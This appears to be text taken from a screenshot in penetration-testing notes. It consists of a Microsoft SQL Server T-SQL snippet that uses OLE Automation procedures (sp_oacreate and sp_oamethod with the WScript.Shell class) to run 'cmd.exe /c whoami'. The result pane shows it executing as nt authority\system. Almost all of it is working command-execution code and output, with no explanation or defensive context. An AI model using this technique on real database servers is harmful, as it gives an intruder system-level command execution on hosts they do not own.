 1 declare @ffffffff0x int,@exec int,@text int,@str varchar(8000)
2 exec sp_oacreate '{72C24DD5-D70A-438B-8A42-98424B88AFB8}',@ffffffff0x output
3 exec sp_oamethod @ffffffff0x,'exec',@exec output,'C:\\Windows\\System32\\cmd.exe /c whoami'
4 exec sp_oamethod @exec, 'StdOut', @text out
5 exec sp_oamethod @text, 'readall', @str out
6 select @str;
信息 摘要 结果 1
nt authority\system